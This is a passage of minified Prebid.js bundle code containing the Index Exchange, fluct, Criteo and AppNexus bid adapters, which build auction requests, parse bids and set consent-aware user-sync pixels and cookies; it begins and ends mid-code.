r,i,n=i;0!=Object.keys(n).length&&(t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(n),t[e.adUnitCode].gpid=(0,E.A)(e,"ortb2Imp.ext.gpid"),t[e.adUnitCode].dfp_ad_unit_code=(0,E.A)(e,"ortb2Imp.ext.data.adserver.adslot"),t[e.adUnitCode].pbadslot=(0,E.A)(e,"ortb2Imp.ext.data.pbadslot"),t[e.adUnitCode].tagId=(0,E.A)(e,"params.tagId"),r=e.adUnitCode,i=document.getElementById(r)?r:(0,s.p)(r).divId,t[e.adUnitCode].adUnitCode=r,t[e.adUnitCode].divId=i)}function H(e,t){var r,i=m(e);0!=Object.keys(i).length&&(t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(i),t[e.adUnitCode].gpid=(0,E.A)(e,"ortb2Imp.ext.gpid"),t[e.adUnitCode].dfp_ad_unit_code=(0,E.A)(e,"ortb2Imp.ext.data.adserver.adslot"),t[e.adUnitCode].pbadslot=(0,E.A)(e,"ortb2Imp.ext.data.pbadslot"),t[e.adUnitCode].tagId=(0,E.A)(e,"params.tagId"),i=e.adUnitCode,r=document.getElementById(i)?i:(0,s.p)(i).divId,t[e.adUnitCode].adUnitCode=i,t[e.adUnitCode].divId=r)}function Y(r,e,i,t){(o=f(a=r,_.D4)).banner={},o.adunitCode=a.adUnitCode,(n=(0,E.A)(a,"params.size"))&&(o.banner.w=n[0],o.banner.h=n[1]),o.banner.topframe=(0,T.inIframe)()?0:1,g(a,o,_.D4);var n=o,a=b((0,E.A)(r,"mediaTypes.banner.sizes"),(0,E.A)(r,"params.size"));if(i.hasOwnProperty(r.adUnitCode)||(i[r.adUnitCode]={}),i[r.adUnitCode].gpid=(0,E.A)(r,"ortb2Imp.ext.gpid"),i[r.adUnitCode].dfp_ad_unit_code=(0,E.A)(r,"ortb2Imp.ext.data.adserver.adslot"),i[r.adUnitCode].tid=(0,E.A)(r,"ortb2Imp.ext.tid"),i[r.adUnitCode].pbadslot=(0,E.A)(r,"ortb2Imp.ext.data.pbadslot"),i[r.adUnitCode].tagId=(0,E.A)(r,"params.tagId"),i[r.adUnitCode].pos=(0,E.A)(r,"mediaTypes.banner.pos"),(0,E.A)(t,"paapi.enabled")){let e=(0,E.A)(r,"ortb2Imp.ext.ae"),t=(0,E.A)(r,"ortb2Imp.ext.paapi");t&&(i[r.adUnitCode].paapi=t),e&&((0,T.isInteger)(e)?i[r.adUnitCode].ae=e:(0,T.logWarn)("error setting auction environment flag - must be an integer"))}var o=(0,E.A)(r,"ortb2Imp.ext.data"),t=(o&&(i[r.adUnitCode].adUnitFPD=o),(0,E.A)(r,"params.id")),o=(!t||"string"!=typeof t&&"number"!=typeof t||(i[r.adUnitCode].sid=String(t)),r.adUnitCode),t=document.getElementById(o)?o:(0,s.p)(o).divId,o=(i[r.adUnitCode].adUnitCode=o,i[r.adUnitCode].divId=t,a&&(i[r.adUnitCode].hasOwnProperty("ixImps")||(i[r.adUnitCode].ixImps=[]),i[r.adUnitCode].ixImps.push(n)),r),t=e,a=n;if(t.hasOwnProperty(o.adUnitCode)){let e=[];I(e=t[o.adUnitCode].hasOwnProperty("missingSizes")?t[o.adUnitCode].missingSizes:e,o.params.size),t[o.adUnitCode].missingSizes=e}else(0,E.A)(o,"mediaTypes.banner.sizes")&&(I(i=(0,T.deepClone)(o.mediaTypes.banner.sizes),o.params.size),t[o.adUnitCode]={missingSizes:i,impression:a})}function X(t){t.renderer.push(function(){var e=t.adUnitCode,e=document.getElementById(e)?e:(0,s.p)(e).divId;e?window.createIXPlayer(e,t):(0,T.logWarn)(`IX Bid Adapter: adUnitCode: ${e} not found on page.`)})}function K(e,t){var r=F.A4.install({id:e,url:t,loaded:!1});try{r.setRender(X)}catch(e){return(0,T.logWarn)("Prebid Error calling setRender on renderer",e),null}return t?r:((0,T.logWarn)("Outstream renderer URL not found"),null)}function N(t){if("outstream"===(0,E.A)(t,"mediaTypes.video.context")){let e=(0,E.A)(t,"mediaTypes.video.renderer");return"object"!=typeof(e=e||(0,E.A)(t,"renderer"))||!e.url||!e.render||e.backupOnly}}function q(){var e=k.$W.getConfig("exchangeId");return"number"==typeof e&&isFinite(e)||"string"==typeof e&&""!==e.trim()&&isFinite(Number(e))}e={code:"ix",gvlid:10,supportedMediaTypes:c,isBidRequestValid:function(r){let i=(0,E.A)(r,"params.video"),t=(0,E.A)(r,"params.size"),n=(0,E.A)(r,"mediaTypes.banner.sizes"),a=(0,E.A)(r,"mediaTypes.video"),o=(0,E.A)(r,"mediaTypes.video.playerSize"),e=r.params.hasOwnProperty("bidFloor"),s=r.params.hasOwnProperty("bidFloorCur");if(r.hasOwnProperty("mediaType")&&!(0,T.contains)(c,r.mediaType))return(0,T.logWarn)("IX Bid Adapter: media type is not supported."),!1;if((0,E.A)(r,"mediaTypes.banner")&&!n)return!1;if(t){let e=y(t);if(!e)return(0,T.logError)("IX Bid Adapter: size has invalid format."),!1;if(!b(r.sizes,e)&&!b(o,e)&&!b(n,e))return(0,T.logError)("IX Bid Adapter: bid size is not included in ad unit sizes or player size."),!1}if(!q()&&null==r.params.siteId)return(0,T.logError)("IX Bid Adapter: Invalid configuration - either siteId or exchangeId must be configured."),!1;if(void 0!==r.params.siteId){if("string"!=typeof r.params.siteId&&"number"!=typeof r.params.siteId)return(0,T.logError)("IX Bid Adapter: siteId must be string or number type."),!1;if("string"!=typeof r.params.siteId&&isNaN(Number(r.params.siteId)))return(0,T.logError)("IX Bid Adapter: siteId must valid value"),!1}if((e||s)&&!(e&&s&&(l=r.params.bidFloor,d=r.params.bidFloorCur,Boolean("number"==typeof l&&"string"==typeof d&&d.match(/^[A-Z]{3}$/)))))return(0,T.logError)("IX Bid Adapter: bidFloor / bidFloorCur parameter has invalid format."),!1;var d,l;if(a&&i){let t=m(r).video,e=h(a,i);if((0,E.A)(r,"mediaTypes.video.context")===u.H6&&N(r)&&t){let e=[(0,E.A)(t,"w"),(0,E.A)(t,"h")];if(!(e[0]>=p[0]&&e[1]>=p[1]))return(0,T.logError)(`IX Bid Adapter: ${e} is an invalid size for IX outstream renderer`),!1}if(e.length)return e.forEach(e=>{(0,T.logError)(e)}),!1}return l=r,void 0===(0,E.A)(l,"mediaTypes.native")||l.nativeOrtbRequest&&Array.isArray(l.nativeOrtbRequest.assets)&&0<l.nativeOrtbRequest.assets.length},resetSiteID:function(){D=0},buildRequests:function(t,i){let e=[],n={},a={},o={},s={};for(var r in j.getFeatureToggles(),t.forEach(t=>{var r=Object.keys((0,E.A)(t,"mediaTypes",{}));for(let e in r)switch(r[e]){case _.D4:Y(t,s,n,i);break;case _.G_:H(t,a);break;case _.s6:J(t,o);break;default:(0,T.logWarn)(`IX Bid Adapter: ad unit mediaTypes ${e} is not supported`)}}),s)if(s.hasOwnProperty(r)){var d=s[r].missingSizes,l=(n.hasOwnProperty(r)||(n[r]={}),n[r].hasOwnProperty("missingImps")||(n[r].missingImps=[],n[r].missingCount=0),s[r].impression);for(let e=0;e<d.length;e++){u=t[0],c=l,p=d[e],(c=(0,T.deepClone)(c)).banner.w=p[0],c.banner.h=p[1],g(u,c,_.D4);p=c;n[r].missingImps.push(p),n[r].missingCount++}}var u,c,p,m=[];return 0<Object.keys(n).length&&m.push(n),0<Object.keys(a).length&&m.push(a),0<Object.keys(o).length&&m.push(o),j.isFeatureEnabled("pbjs_enable_multiformat")?e.push(...v(t,i,(()=>{let r={};return m.forEach(t=>{Object.keys(t).forEach(e=>{Object.keys(r).includes(e)?r[e].hasOwnProperty("ixImps")&&t[e].hasOwnProperty("ixImps")?r[e].ixImps=[...r[e].ixImps,...t[e].ixImps]:r[e].hasOwnProperty("missingImps")&&t[e].hasOwnProperty("missingImps")?r[e].missingImps=[...r[e].missingImps,...t[e].missingImps]:t[e].hasOwnProperty("ixImps")?r[e].ixImps=t[e].ixImps:t[e].hasOwnProperty("missingImps")&&(r[e].missingImps=t[e].missingImps):r[e]=t[e]})}),r})())):(0<Object.keys(n).length&&e.push(...v(t,i,n)),0<Object.keys(a).length&&e.push(...v(t,i,a)),0<Object.keys(o).length&&e.push(...v(t,i,o))),e},interpretResponse:function(t,n){var a=[];let o=null,e=(0,E.A)(t,"body.ext.protectedAudienceAuctionConfigs")||[];if(j.setFeatureToggles(t),!t.hasOwnProperty("body"))return a;var s=t.body,d=s.seatbid||[];for(let e=0;e<d.length;e++)if(d[e].hasOwnProperty("bid")){let r=d[e].bid,i=n.data;for(let t=0;t<r.length;t++){let e=((t,e,r)=>{if(t)return{...(0,l.I6)(r,e=>e.bidId===t),...(0,l.I6)(e,e=>e.id===t)}})(r[t].impid,i.imp,n.validBidRequests);if((o=V(r[t],s.cur,e)).mediaType===_.G_&&N(e)){let e=(0,E.A)(s,"ext.videoplayerurl");if(o.renderer=K(r[t].bidId,e),!o.renderer)continue}a.push(o)}if((0,E.A)(i,"ext.ixdiag.err")&&R.localStorageIsEnabled())try{R.removeDataFromLocalStorage("ixdiag")}catch(t){(0,T.logError)("ix can not clear ixdiag from localStorage.")}}if(!(Array.isArray(e)&&0<e.length))return a;e=e.filter(e=>!("object"!=typeof e||null===e)||((0,T.logWarn)("Malformed auction config detected:",e),!1));try{return{bids:a,paapi:e}}catch(t){return(0,T.logWarn)("Error attaching AuctionConfigs",t),a}},getUserSyncs:function(e,t){var r=[];let i=null;if(void 0!==(i=0<t.length?(0,E.A)(t[0],"body.ext.publishersyncsperbidderoverride"):i)&&0==i)return[];if(e.iframeEnabled)r.push({type:"iframe",url:"https://js-sec.indexww.com/um/ixmatch.html"});else{let t=null;0===(t=k.$W.getConfig("userSync")?k.$W.getConfig("userSync").syncsPerBidder:t)&&(t=i),t=i&&(0===t||t)?i>t?t:i:1;for(let e=0;e<t;e++)r.push({type:"image",url:((e,t)=>{let r="",i="0";return U&&U.hasOwnProperty("gdprApplies")&&(i=U.gdprApplies?"1":"0"),U&&U.hasOwnProperty("consentString")&&(r=U.consentString||""),"https://dsum.casalemedia.com/pbusermatch?origin=prebid"+(0!==D?"&site_id="+D.toString():"")+"&p="+e.toString()+"&i="+t.toString()+"&gdpr="+i+"&gdpr_consent="+r+"&us_privacy="+(B||"")})(t,e)})}return r}};function Z(i){return i.imp.forEach((t,r)=>{if(null==t.ext)return i;if(!(W(t)<2)){if(_.D4 in t){var e=t.banner.ext;if(void 0!==e&&void 0!==e.siteID&&delete i.imp[r].banner.ext.siteID,void 0!==t.banner.format)for(let e=0;e<t.banner.format.length;e++)void 0!==t.banner.format[e].ext&&void 0!==t.banner.format[e].ext.siteID&&((0,C.J)(i.imp[r],"ext.siteID",t.banner.format[e].ext.siteID),(0,C.J)(i,"ext.ixdiag.usid",!0),delete i.imp[r].banner.format[e].ext.siteID)}_.G_ in t&&void 0!==(e=t.video.ext)&&void 0!==e.siteID&&delete i.imp[r].video.ext.siteID,_.s6 in t&&void 0!==(e=t.native.ext)&&void 0!==e.siteID&&delete i.imp[r].native.ext.siteID}}),i}function W(e){let t=0;return void 0!==e.banner&&(t+=1),void 0!==e.video&&(t+=1),void 0!==e.native&&(t+=1),t}(0,S.a$)(e),(0,t.E)("ixBidAdapter")}},e=>{e.O(0,[33005,60802,12139,51085],()=>e(e.s=77764)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[49089],{77167:(e,t,r)=>{var i=r(7873),o=r(91069),s=r(63172),d=r(43272);(0,r(57377).a$)({code:"fluct",aliases:["adingo"],isBidRequestValid:e=>!(!e.params.groupId||!e.params.tagId),buildRequests:(e,i)=>{let n=[],a=i.refererInfo.page;return(0,o._each)(e,e=>{let t=e.ortb2Imp?.ext,r={};r.page=a,r.adUnitCode=e.adUnitCode,r.bidId=e.bidId,r.user={data:i.ortb2?.user?.data??[],eids:[...e.userIdAsEids??[],...i.ortb2?.user?.ext?.eids??[]]},t&&(r.transactionId=t.tid,r.gpid=t.gpid??t.data?.pbadslot??t.data?.adserver?.adslot),i.gdprConsent&&(0,s.J)(r,"regs.gdpr",{consent:i.gdprConsent.consentString,gdprApplies:i.gdprConsent.gdprApplies?1:0}),i.uspConsent&&(0,s.J)(r,"regs.us_privacy",{consent:i.uspConsent}),!0===d.$W.getConfig("coppa")&&(0,s.J)(r,"regs.coppa",1),i.gppConsent?(0,s.J)(r,"regs.gpp",{string:i.gppConsent.gppString,sid:i.gppConsent.applicableSections}):i.ortb2?.regs?.gpp&&(0,s.J)(r,"regs.gpp",{string:i.ortb2.regs.gpp,sid:i.ortb2.regs.gpp_sid}),r.sizes=[],(0,o._each)(e.sizes,e=>{r.sizes.push({w:e[0],h:e[1]})}),r.params=e.params,e.schain&&(r.schain=e.schain);e=new URLSearchParams({dfpUnitCode:e.params.dfpUnitCode,tagId:e.params.tagId,groupId:e.params.groupId});n.push({method:"POST",url:"https://hb.adingo.jp/prebid?"+e.toString(),options:{contentType:"application/json",withCredentials:!0,customHeaders:{"x-fluct-app":"prebid/fluctBidAdapter","x-fluct-version":"1.2","x-openrtb-version":2.5}},data:r})}),n},interpretResponse:(e,t)=>{var i=[],n=e.body;if(!(0,o.isEmpty)(n)&&!(0,o.isEmpty)(n.seatbid)&&!(0,o.isEmpty)(n.seatbid[0].bid)){let e=n.seatbid[0].bid[0],t=e.dealid,r=`<script type="application/javascript">(function() { var img = new Image(); img.src = "${e.burl}"})()</script>`;n={requestId:n.id,currency:n.cur,cpm:parseFloat(e.price)||0,netRevenue:!0,width:e.w,height:e.h,creativeId:e.crid,ttl:300,ad:e.adm+r,meta:{advertiserDomains:e.adomain||[]}};(0,o.isEmpty)(t)||(n.dealId=t),i.push(n)}return i},getUserSyncs:(t,e)=>e.reduce((e,t)=>[...e,...t.body.usersyncs??[]],[]).filter(e=>"image"===e.type&&t.pixelEnabled||"iframe"===e.type&&t.iframeEnabled).map(e=>({type:e.type,url:e.url}))}),(0,i.E)("fluctBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=77167)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[21829],{91493:(e,t,r)=>{var i=r(7873),a=r(63172),u=r(91069),n=r(57377),o=r(71371),s=r(12938),c=r(27934),p=r(82621),d=r(95789),l=r(63895),m=r(68044),f=r(89766),r=r(54406);let g=(0,s.vM)({bidderCode:"criteo"}),b=(0,r.FE)(),h="cto_optout",y="cto_bundle",v=(0,f.A)({context:{netRevenue:!0,ttl:60},imp:function(e,t,r){var i=e(t,r),e=t.params;if(i.tagid=t.adUnitCode,(0,a.J)(i,"ext",{...t.params.ext,...i.ext,rwdd:i.rwdd,floors:(i=>{try{let t={},r=(t=>{if(t.getFloor)return t.getFloor;if(t.params.bidFloor&&t.params.bidFloorCur)try{let e=parseFloat(t.params.bidFloor);return()=>({currency:t.params.bidFloorCur,floor:e})}catch{}})(i);if(r)return i.mediaTypes?.banner&&(t.banner={},A(i?.mediaTypes?.banner?.sizes).forEach(e=>t.banner[S(e).toString()]=r.call(i,{size:e,mediaType:o.D4}))),i.mediaTypes?.video&&(t.video={},A(i?.mediaTypes?.video?.playerSize).forEach(e=>t.video[S(e).toString()]=r.call(i,{size:e,mediaType:o.G_}))),i.mediaTypes?.native&&(t.native={},t.native["*"]=r.call(i,{size:"*",mediaType:o.s6})),t}catch(i){(0,u.logError)("Could not parse floors from Prebid: "+i)}})(t),bidder:{publishersubid:e?.publisherSubId,zoneid:e?.zoneId,uid:e?.uid}}),delete i.rwdd,!r.fledgeEnabled&&i.ext.igs?.ae&&delete i.ext.igs.ae,E(t)){let e=t.params.video;void 0!==e&&(0,a.J)(i,"video",{...i.video,skip:i.video.skip||e.skip||0,placement:i.video.placement||e.placement,minduration:i.video.minduration||e.minduration,playbackmethod:i.video.playbackmethod||e.playbackmethod,startdelay:i.video.startdelay||e.startdelay||0}),(0,a.J)(i,"video.ext",{context:t.mediaTypes.video.context,playersizes:A(t?.mediaTypes?.video?.playerSize,S),plcmt:t.mediaTypes.video.plcmt,poddur:t.mediaTypes.video.adPodDurationSec,rqddurs:t.mediaTypes.video.durationRangeSec})}return i.native&&void 0!==i.native.request&&((e=JSON.parse(i.native.request)).assets&&(1!==e.assets.length||Object.keys(e.assets[0]).length)||delete e.assets,(0,a.J)(i,"native.request_native",e),delete i.native.request),i},request:function(e,t,r,i){e=e(t,r,i);return void 0!==i.publisherId&&(void 0!==e.app?(0,a.J)(e,"app.publisher.id",i.publisherId):(0,a.J)(e,"site.publisher.id",i.publisherId)),r&&r.gdprConsent&&(0,a.J)(e,"regs.ext.gdprversion",r.gdprConsent.apiVersion),b(e)},bidResponse:function(e,t,r){r.mediaType=t?.ext?.mediatype,r.mediaType===o.s6&&void 0!==t.adm_native&&(t.adm=t.adm_native,delete t.adm_native);e=e(t,r),r=r.bidRequest;return e.currency=t?.ext?.cur,void 0!==t?.ext?.meta&&(0,a.J)(e,"meta",{...e.meta,...t.ext.meta}),void 0!==t?.ext?.paf?.content_id&&(0,a.J)(e,"meta.paf.content_id",t.ext.paf.content_id),e.mediaType===o.G_&&(e.vastUrl=t.ext?.displayurl,r?.mediaTypes?.video?.context===l.H6)&&(e.renderer=(i=>{var e;if(void 0!==i.ext?.videoPlayerConfig&&void 0!==i.ext?.videoPlayerType)return(e=d.A4.install({url:"https://static.criteo.net/js/ld/publishertag.renderer.js",config:{documentResolver:(e,t,r)=>r??t}})).setRender((e,t)=>{var t={slotid:i.id,vastUrl:i.ext?.displayurl,vastXml:i.adm,documentContext:t},r=i.ext.videoPlayerConfig;window.CriteoOutStream[i.ext.videoPlayerType].play(t,r)}),e})(t)),e},response:function(e,t,r,i){e=e(t,r,i);let n=r?.ext?.paf?.transmission;return e.bids.forEach(e=>{void 0!==n&&void 0!==e?.meta?.paf?.content_id?(0,a.J)(e,"meta.paf.transmission",n):delete e.meta.paf}),e}});s={code:"criteo",gvlid:91,supportedMediaTypes:[o.D4,o.G_,o.s6],getUserSyncs:function(e,t,n,a){let r=4<arguments.length&&void 0!==arguments[4]?arguments[4]:{},{gppString:o="",applicableSections:s=[]}=r,d=(0,c.EN)(),l="criteoPrebidAdapter";if(e.iframeEnabled&&(0,p.C)(n)){let t=[];if(t.push("origin="+l),t.push("topUrl="+d.domain),n&&(n.gdprApplies&&t.push("gdpr="+(1==n.gdprApplies?1:0)),n.consentString)&&t.push("gdpr_consent="+n.consentString),a&&t.push("us_privacy="+a),t.push("gpp="+o),Array.isArray(s))for(let e of s)t.push("gpp_sid="+e);let r=Math.random().toString(),e={bundle:I(y),cw:g.cookiesAreEnabled(),lsw:g.localStorageIsEnabled(),optoutCookie:I(h),origin:l,requestId:r,tld:d.domain,topUrl:d.domain,version:"9.37.0".replace(/\./g,"_")},i=(window.addEventListener("message",function e(t){t.data&&"https://gum.criteo.com"==t.origin&&t.data.requestId===r&&(this.removeEventListener("message",e),t.stopImmediatePropagation(),(t=t.data).optout?(x(y),w(h,!0,43200,d.domain)):(t.bundle&&w(y,t.bundle,9360,d.domain),t.callbacks&&t.callbacks.forEach(u.triggerPixel)))},!0),JSON.stringify(e).replace(/"/g,"%22"));return[{type:"iframe",url:`https://gum.criteo.com/syncframe?${t.join("&")}#`+i}]}if(e.pixelEnabled&&(0,p.C)(n)){let t=[];if(t.push("profile=207"),n&&(!0===n.gdprApplies&&t.push("gdprapplies=true"),n.consentString)&&t.push("gdpr="+n.consentString),a&&t.push("ccpa="+a),t.push("gpp="+o),Array.isArray(s))for(let e of s)t.push("gpp_sid="+e);return[{type:"image",url:"https://ssp-sync.criteo.com/user-sync/redirect?"+t.join("&")}]}return[]},isBidRequestValid:e=>!(!e||!e.params||!e.params.zoneId&&!e.params.networkId||E(e)&&!(t=>{let r=!0;return["mimes","playerSize","maxduration","protocols","api","skip","placement","playbackmethod"].forEach(function(e){"placement"===e?void 0===t?.mediaTypes?.video?.[e]&&void 0===t?.params?.video?.[e]&&void 0===t?.mediaTypes?.video?.plcmt&&void 0===t?.params?.video?.plcmt&&(r=!1,u.logError)("Criteo Bid Adapter: mediaTypes.video."+e+" or mediaTypes.video.plcmt is required"):void 0===t?.mediaTypes?.video?.[e]&&void 0===t?.params?.video?.[e]&&(r=!1,u.logError)("Criteo Bid Adapter: mediaTypes.video."+e+" is required")}),r})(e)),buildRequests:(e,t)=>{e.forEach(e=>{void 0!==e?.mediaTypes?.native&&(e.nativeParams&&(e.nativeParams.image&&(!0!==e.nativeParams.image.sendId||!0===e.nativeParams.image.sendTargetingKeys)||e.nativeParams.icon&&(!0!==e.nativeParams.icon.sendId||!0===e.nativeParams.icon.sendTargetingKeys)||e.nativeParams.clickUrl&&(!0!==e.nativeParams.clickUrl.sendId||!0===e.nativeParams.clickUrl.sendTargetingKeys)||e.nativeParams.displayUrl&&(!0!==e.nativeParams.displayUrl.sendId||!0===e.nativeParams.displayUrl.sendTargetingKeys)||e.nativeParams.privacyLink&&(!0!==e.nativeParams.privacyLink.sendId||!0===e.nativeParams.privacyLink.sendTargetingKeys)||e.nativeParams.privacyIcon&&(!0!==e.nativeParams.privacyIcon.sendId||!0===e.nativeParams.privacyIcon.sendTargetingKeys))&&(0,u.logWarn)("Criteo: all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)"),null==e?.nativeOrtbRequest?.assets)&&((0,u.logWarn)("Criteo: native asset requirements are missing"),(0,a.J)(e,"nativeOrtbRequest.assets",[{}]))});n=e,i=t,r=(0,u.parseUrl)(i?.refererInfo?.topmostLocation).search;var r={url:i?.refererInfo?.page||"",debug:"1"===r.pbt_debug,noLog:"1"===r.pbt_nolog,fledgeEnabled:i.paapi?.enabled,amp:n.some(e=>"amp"===e.params.integrationMode),networkId:n.find(e=>e.params?.networkId)?.params.networkId,publisherId:n.find(e=>e.params?.pubid)?.params.pubid},i=(e=>{let t="https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request";t=(t=(t=(t+="?profileId=207")+"&av="+String(37))+"&wv="+encodeURIComponent("9.37.0"))+"&cb="+String(Math.floor(99999999999*Math.random())),g.localStorageIsEnabled()?t+="&lsavail=1":t+="&lsavail=0",e.amp&&(t+="&im=1"),e.debug&&(t+="&debug=1"),e.noLog&&(t+="&nolog=1");var r=I(y);return r&&(t+="&bundle="+r),I(h)&&(t+="&optout=1"),e.networkId&&(t+="&networkId="+e.networkId),t})(r),n=v.toORTB({bidderRequest:t,bidRequests:e,context:r});if(n)return{method:"POST",url:i,data:n,bidRequests:e}},interpretResponse:(e,t)=>void 0===e?.body?[]:(t=v.fromORTB({response:e.body,request:t.data}).bids||[],(e=e.body?.ext?.igi?.filter(e=>(0,u.isArray)(e?.igs)).flatMap(e=>e.igs))?.length?{bids:t,paapi:e}:t),onDataDeletionRequest:e=>{var t=I(y);t&&(x(y),(0,m.RD)("https://privacy.criteo.com/api/privacy/datadeletionrequest",null,JSON.stringify({publisherUserId:t}),{contentType:"application/json",method:"POST"}))}};function I(e){var t=g.getCookie(e),e=g.getDataFromLocalStorage(e);return t||e||void 0}function w(r,i,e,t){var n=new Date,a=(n.setTime(n.getTime()+60*e*60*1e3),"expires="+n.toUTCString()),o=t.split(".");for(let e=0;e<o.length;++e){let t=o.slice(o.length-e-1,o.length).join(".");try{g.setCookie(r,i,a,null,"."+t);let e=g.getCookie(r);if(e&&e===i)break}catch(r){}}g.setDataInLocalStorage(r,i)}function x(e){g.setCookie(e,"",0),g.removeDataFromLocalStorage(e)}function A(e,t){let r=1<arguments.length&&void 0!==t?t:e=>e;return null==e?[]:Array.isArray(e[0])?e.map(e=>r(e)):[r(e)]}function S(e){return e[0]+"x"+e[1]}function E(e){return void 0!==e?.mediaTypes?.video}(0,n.a$)(s),(0,i.E)("criteoBidAdapter")}},e=>{e.O(0,[60802,58498,15889,12139,51085],()=>e(e.s=91493)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[44599],{50791:(h,e,t)=>{t.d(e,{I:()=>n});var e=t(7873),y=t(91069),l=t(70433),u=t(95789),v=t(43272),r=t(57377),c=t(71371),I=t(15901),p=t(63895),i=t(12938),a=t(12693),w=t(82621),x=t(12449),m=t(24673),A=t(554),S=t(2349),E=t(25761),T=t(29906);let o=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],s=["minduration","maxduration","skip","skipafter","playbackmethod","api","startdelay","placement","plcmt"],C=["age","externalUid","external_uid","segments","gender","dnt","language"],_=["geo","device_id"],k=["enabled","dongle","member_id","debug_timeout"],O={apn_debug_dongle:"dongle",apn_debug_member_id:"member_id",apn_debug_timeout:"debug_timeout"},d={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5,"in-feed":6,interstitial:7,accompanying_content_pre_roll:8,accompanying_content_mid_roll:9,accompanying_content_post_roll:10}},f={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},g=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,R=(0,i.vM)({bidderCode:"appnexus"}),j=new Map([[1,"Mobile/Tablet - General"],[2,"Personal Computer"],[3,"Connected TV"],[4,"Phone"],[5,"Tablet"],[6,"Connected Device"],[7,"Set Top Box"],[8,"OOH Device"]]),n={code:"appnexus",gvlid:32,aliases:S.DX,supportedMediaTypes:[c.D4,c.G_,c.s6],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.placement_id||e.params.member&&(e.params.invCode||e.params.inv_code))},buildRequests:function(t,e){let i=(t=(0,x.Xj)(t)).map(D),n=(0,I.I6)(t,U),a={},r=(!0===v.$W.getConfig("coppa")&&(a={coppa:!0}),n&&Object.keys(n.params.user).filter(e=>(0,I.mK)(C,e)).forEach(e=>{var r=(0,S.vk)(e);if("segments"===e&&(0,y.isArray)(n.params.user[e])){let t=[];n.params.user[e].forEach(e=>{(0,y.isNumber)(e)?t.push({id:e}):(0,y.isPlainObject)(e)&&t.push(e)}),a[r]=t}else"segments"!==e&&(a[r]=n.params.user[e])}),(0,I.I6)(t,q)),o;r&&r.params&&r.params.app&&(o={},Object.keys(r.params.app).filter(e=>(0,I.mK)(_,e)).forEach(e=>o[e]=r.params.app[e]));var s=(0,I.I6)(t,W);let d,l=(s&&s.params&&r.params.app&&r.params.app.id&&(d={appid:s.params.app.id}),{}),u={};var c=R.getCookie("apn_prebid_debug")||null;if(c)try{l=JSON.parse(c)}catch(t){(0,y.logError)("AppNexus Debug Auction Cookie Error:\n\n"+t)}else{Object.keys(O).forEach(e=>{var t=(0,y.getParameterByName)(e);(0,y.isStr)(t)&&""!==t&&(l[O[e]]=t,l.enabled=!0)}),l=(0,E.$)({member_id:"number",debug_timeout:"number"},l);let e=(0,I.I6)(t,F);e&&e.debug&&(l=e.debug)}l&&l.enabled&&Object.keys(l).filter(e=>(0,I.mK)(k,e)).forEach(e=>{u[e]=l[e]});let p=(0,I.I6)(t,N),m=p?parseInt(p.params.member,10):0,f=t[0].schain,g=(0,I.I6)(t,L),b={tags:[...i],user:a,sdk:{source:"pbjs",version:"9.37.0"},schain:f};g&&(b.iab_support={omidpn:"Appnexus",omidpv:"9.37.0"}),0<m&&(b.member_id=m),r&&(b.device=o),s&&(b.app=d),e?.ortb2?.device&&(b.device=b.device||{},(0,y.mergeDeep)(b.device,(e=>{let r={useragent:e.ua,devicetype:j.get(e.devicetype),make:e.make,model:e.model,os:e.os,os_version:e.osv,w:e.w,h:e.h,ppi:e.ppi,pxratio:e.pxratio};return Object.keys(r).reduce((e,t)=>(r[t]&&(e[t]=r[t]),e),{})})(e.ortb2.device)));var c=(0,y.deepClone)(e&&e.ortb2),s=(0,y.deepClone)(v.$W.getConfig("appnexusAuctionKeywords"))||{},c=(0,A.QF)(c,s);if(0<c.length&&(b.keywords=c),v.$W.getConfig("adpod.brandCategoryExclusion")&&(b.brand_category_uniqueness=!0),u.enabled&&(b.debug=u,(0,y.logInfo)("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(u,null,4))),e&&e.gdprConsent&&(b.gdpr_consent={consent_string:e.gdprConsent.consentString,consent_required:e.gdprConsent.gdprApplies},e.gdprConsent.addtlConsent)&&-1!==e.gdprConsent.addtlConsent.indexOf("~")&&(c=(s=e.gdprConsent.addtlConsent).substring(s.indexOf("~")+1),b.gdpr_consent.addtl_consent=c.split(".").map(e=>parseInt(e,10))),e&&e.uspConsent&&(b.us_privacy=e.uspConsent),e?.gppConsent?b.privacy={gpp:e.gppConsent.gppString,gpp_sid:e.gppConsent.applicableSections}:e?.ortb2?.regs?.gpp&&(b.privacy={gpp:e.ortb2.regs.gpp,gpp_sid:e.ortb2.regs.gpp_sid}),e&&e.refererInfo&&(s={rd_ref:encodeURIComponent(e.refererInfo.topmostLocation),rd_top:e.refererInfo.reachedTop,rd_ifs:e.refererInfo.numIframes,rd_stk:e.refererInfo.stack.map(e=>encodeURIComponent(e)).join(",")},c=e.refererInfo.canonicalUrl,(0,y.isStr)(c)&&""!==c&&(s.rd_can=c),b.referrer_detection=s),(0,I.I6)(t,B)&&t.filter(B).forEach(t=>{var e=((e,n)=>{let{durationRangeSec:t,requireExactDuration:r}=n.mediaTypes.video,i=(()=>{var{adPodDurationSec:e,durationRangeSec:t,requireExactDuration:r}=n.mediaTypes.video,i=Math.min(...t),e=Math.floor(e/i);return r?Math.max(e,t.length):e})(),a=Math.max(...t),o=e.filter(e=>e.uuid===n.bidId);var s=(0,S.GS)(...o,i);if(r){let 